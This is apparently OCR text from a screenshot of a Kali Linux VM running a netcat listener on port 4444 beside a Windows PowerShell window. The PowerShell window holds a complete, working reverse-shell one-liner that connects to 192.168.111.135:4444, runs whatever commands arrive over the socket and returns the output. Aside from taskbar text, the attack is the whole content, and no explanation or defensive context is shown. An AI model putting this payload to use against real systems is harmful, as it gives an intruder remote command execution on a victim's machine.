 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: ~
root@t3l3machus: ~ (on t3l3machus)
File Actions Edit View Help
root@t3l3machus: ~
root@t3l3machus:~# nc -lvnp 4444
listening on [any] 4444 ...
Windows PowerShell
PS C:\Users\pxart> $client = New-Object System.Net.Sockets.TCPClient('192.168.111.1
35',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};sleep(0.1);s
leep(0.1);sleep(0.1);while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$d
ata = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sen
dback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path
+ '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sen
dbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Type here to search
30°F Cloudy
ENG
13:38
21/11/2022
9